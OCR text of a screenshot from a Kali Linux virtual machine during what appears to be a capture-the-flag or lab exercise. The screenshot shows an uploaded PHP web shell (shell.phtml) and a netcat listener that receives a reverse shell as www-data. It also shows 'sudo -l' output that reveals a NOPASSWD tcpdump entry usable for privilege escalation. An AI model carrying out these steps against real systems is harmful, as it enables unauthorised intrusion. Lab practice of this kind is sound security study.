 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 22:19
Upload your files 192.168.1.3/S3cR3t/files/shel PHP 7.4.3 - phpinfo() FoxyProxy Options
192.168.1.3/S3cR3t/files/shell.phtml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/chankro-py3 kali@kali: ~
listening on [any] 4444 ...
^C
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 4444
[sudo] password for kali:
listening on [any] 4444 ...
^C
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.1.5] from (UNKNOWN) [192.168.1.3] 35406
bash: cannot set terminal process group (773): Inappropriate ioctl for device
bash: no job control in this shell
<nMostCriticalInternetSecurityThreats/S3cR3t/files$ sudo -l
sudo -l
Matching Defaults entries for www-data on dejavu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:
/bin\:/snap/bin
User www-data may run the following commands on dejavu:
(robert) NOPASSWD: /usr/sbin/tcpdump
<nMostCriticalInternetSecurityThreats/S3cR3t/files$
Right Ctrl
1 87°F
Partly sunny
Search
Zalo
9+
9:19 AM
6/4/2023